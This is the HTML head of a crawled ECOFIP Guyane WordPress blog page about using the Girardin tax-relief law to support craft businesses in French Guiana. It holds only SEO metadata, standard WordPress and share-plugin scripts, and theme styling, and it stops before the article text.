

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/
body_size: 24189
content:
        <!DOCTYPE html><html lang="fr-FR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
        


  <head>







            <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.ecofip.gf/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Révolution de l&#039;Artisanat en Guyane : Impulsez votre Métier avec la Loi Girardin et ECOFIP</title>
	<meta name="description" content="Faites prospérer votre artisanat en Guyane avec l&#039;aide d&#039;ECOFIP et la Loi Girardin : innovation, durabilité et succès." />
	<link rel="canonical" href="https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Révolution de l&#039;Artisanat en Guyane : Impulsez votre Métier avec la Loi Girardin et ECOFIP" />
	<meta property="og:description" content="Faites prospérer votre artisanat en Guyane avec l&#039;aide d&#039;ECOFIP et la Loi Girardin : innovation, durabilité et succès." />
	<meta property="og:url" content="https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/" />
	<meta property="og:site_name" content="Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane" />
	<meta property="article:published_time" content="2024-02-22T14:30:06+00:00" />
	<meta property="og:image" content="https://www.ecofip.gf/wp-content/uploads/2024/02/24-02-S02-FB-MAR-GUY-CAL-1024x574.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="574" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ECOFIP Guyane" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="ECOFIP Guyane" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/#article","isPartOf":{"@id":"https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/"},"author":{"name":"ECOFIP Guyane","@id":"https://www.ecofip.gf/#/schema/person/e93bae7bd94d53e670f6c5996ef50aeb"},"headline":"Révolution de l&rsquo;Artisanat en Guyane : Impulsez votre Métier avec la Loi Girardin et ECOFIP","datePublished":"2024-02-22T14:30:06+00:00","mainEntityOfPage":{"@id":"https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/"},"wordCount":558,"publisher":{"@id":"https://www.ecofip.gf/#organization"},"image":{"@id":"https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/#primaryimage"},"thumbnailUrl":"https://www.ecofip.gf/wp-content/uploads/2024/02/24-02-S02-FB-MAR-GUY-CAL.png","articleSection":["Artisanat"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/","url":"https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/","name":"Révolution de l'Artisanat en Guyane : Impulsez votre Métier avec la Loi Girardin et ECOFIP","isPartOf":{"@id":"https://www.ecofip.gf/#website"},"primaryImageOfPage":{"@id":"https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/#primaryimage"},"image":{"@id":"https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/#primaryimage"},"thumbnailUrl":"https://www.ecofip.gf/wp-content/uploads/2024/02/24-02-S02-FB-MAR-GUY-CAL.png","datePublished":"2024-02-22T14:30:06+00:00","description":"Faites prospérer votre artisanat en Guyane avec l'aide d'ECOFIP et la Loi Girardin : innovation, durabilité et succès.","breadcrumb":{"@id":"https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/#primaryimage","url":"https://www.ecofip.gf/wp-content/uploads/2024/02/24-02-S02-FB-MAR-GUY-CAL.png","contentUrl":"https://www.ecofip.gf/wp-content/uploads/2024/02/24-02-S02-FB-MAR-GUY-CAL.png","width":2912,"height":1632},{"@type":"BreadcrumbList","@id":"https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ecofip.gf/"},{"@type":"ListItem","position":2,"name":"Blog d&rsquo;informations et actualités d&rsquo;ECOFIP défiscalisation en Guyane.","item":"https://www.ecofip.gf/blog-nouvelles-informations/"},{"@type":"ListItem","position":3,"name":"Révolution de l&rsquo;Artisanat en Guyane : Impulsez votre Métier avec la Loi Girardin et ECOFIP"}]},{"@type":"WebSite","@id":"https://www.ecofip.gf/#website","url":"https://www.ecofip.gf/","name":"Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane","description":"Financement d&#039;entreprises en Guyane avec la défiscalisation","publisher":{"@id":"https://www.ecofip.gf/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ecofip.gf/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ecofip.gf/#organization","name":"Ecofip Guyane","url":"https://www.ecofip.gf/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ecofip.gf/#/schema/logo/image/","url":"https://www.ecofip.gf/wp-content/uploads/2018/05/ecofip-logo.png","contentUrl":"https://www.ecofip.gf/wp-content/uploads/2018/05/ecofip-logo.png","width":230,"height":65,"caption":"Ecofip Guyane"},"image":{"@id":"https://www.ecofip.gf/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ecofip.gf/#/schema/person/e93bae7bd94d53e670f6c5996ef50aeb","name":"ECOFIP Guyane","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ecofip.gf/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6594d250dfe551de84b5a4bd2faddeee53c3bb1b44e18f4f246b7cf084318f7c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6594d250dfe551de84b5a4bd2faddeee53c3bb1b44e18f4f246b7cf084318f7c?s=96&d=mm&r=g","caption":"ECOFIP Guyane"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane &raquo; Flux" href="https://www.ecofip.gf/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane &raquo; Flux des commentaires" href="https://www.ecofip.gf/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ecofip.gf\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ecofip.gf/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ecofip.gf/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.ecofip.gf/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='medical-circle-googleapis-css' href='//fonts.googleapis.com/css?family=PT+Sans:400,700|PT+Serif:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/slick/slick.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medical-circle-style-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='medical-circle-style-inline-css' type='text/css'>

           .image-slider-wrapper.full-screen-bg,
           .image-slider-wrapper.full-screen-bg .slick-list,
           .image-slider-wrapper.full-screen-bg .slick-track{
                height: 75vh !important;
            }            
          
              .inner-main-title {
                background-image:url('https://www.ecofip.gf/wp-content/uploads/2019/03/internal-page-ecofip-defiscalisation-guyane.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 252px;
            }
        .site-title,
        .site-title a{
            color: #ea641f;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #ea641f;
        }
        .site-description,
        .site-description a{
            color: #ea641f;
        }
        article .entry-content,
         .entry-content p,body{
            color: #666;
        }
        a,
        .posted-on a,
        .author.vcard a
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline a,
        .nav-links a,
        .widget li a
         {
            color: #ea641f;
        }
        a:hover,
        a:active,
        a:focus,
        .posted-on a:hover,
        .author.vcard a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        .widget li a:hover{
            color: #ea7d46;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a,
        article.post .entry-header .entry-title a, 
        article.page .entry-header .entry-title a{
            color: #3a3a3a;
        }
        .navbar .navbar-toggle:hover,
        .main-navigation .acme-normal-page .current_page_item,
        .main-navigation .acme-normal-page .current-menu-item,
        .main-navigation .active
        {
            color:#00a4ef;
        }
        .main-navigation .navbar-nav li a:hover{
            color:#00a4ef;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #ffffff;
        }
       .site-footer{
            background: #3a3a3a;
        }
       .site-footer h1,
       .site-footer h1 a,
       .site-footer h2,
       .site-footer h2 a,
       .site-footer h3,
       .site-footer h3 a,
       .site-footer h4,
       .site-footer h4 a,
       .site-footer h5,
       .site-footer h5 a,
       .site-footer h6,
       .site-footer h6 a,
       .site-footer .main-title,
       .site-footer li a,
       .site-footer .widget li a{
           color: #ffffff;
       }
       .site-footer,
       .site-footer li,
       .site-footer p{
           color: #ffffff;
       }
       .site-footer a,
       .site-footer .socials a,
       .site-footer .socials a:hover,
       .site-footer li a,
       .site-footer .widget li a{
           color: #ffffff;
       }
       .site-footer a:hover,
       .site-footer li a:hover,
       .site-footer .widget li a:hover{
           color: #00a4ef;
       }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #088edd;
            }
            .copy-right{
                background-color: #2d2d2d;
            }
            .single-item .fa,
            .department-title-wrapper .department-title.active a,
			.department-title-wrapper .department-title.active a i,
			.department-title-wrapper .department-title:hover a,
			 .at-social .socials li a,
			 .author-info .socials li a,
			 .acme-widget-carausel i.slick-arrow,
			 .acme-widget-carausel i.slick-arrow:hover{
                color: #ea641f;
            }
            .navbar .navbar-toggle:hover,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            i.slick-arrow:hover,
            article.post .entry-header,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg-color{
                background-color: #ea641f;
                color:#fff;
            }
            .btn,
            .read-more,
            .acme-gallery .read-more,
            .wpcf7-form-control.wpcf7-submit,
            .sm-up-container,
            .btn.btn-primary,
            .btn-primary::before,
            .woocommerce #content #primary  ul.products li.product .button,
            .woocommerce #content #primary  ul.products li.product .button:hover,
            .mfp-iframe-holder .mfp-close:hover,
            .mfp-image-holder .mfp-close:hover,
            .mfp-iframe-holder .mfp-close,
            .mfp-image-holder .mfp-close{
                border-radius: 0;
            }
            
            .blog article.sticky,
            .acme-gallery .read-more.is-checked{
                border-bottom: 2px solid #ea641f;
            }
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.ecofip.gf/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.ecofip.gf/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.ecofip.gf/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_header{
	font-size: 22px;
    padding: 10px 0px;	
}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.ecofip.gf/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
